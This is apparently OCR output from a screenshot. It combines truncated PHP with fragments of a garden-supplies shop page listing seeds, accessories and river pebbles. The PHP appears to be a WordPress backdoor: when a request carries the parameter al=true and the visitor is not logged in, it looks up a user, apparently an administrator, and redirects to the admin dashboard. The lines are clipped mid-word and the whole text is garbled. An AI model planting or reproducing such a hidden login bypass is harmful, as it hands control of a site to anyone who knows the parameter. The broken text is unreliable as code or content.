
& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
t
OutDoor Plant
Seeds
Garden Accessories
es 1-2cm (18-20kg)
Garden Acces
Mix Rive
0 Reviews
Writ
Availability
In
Black
pebbl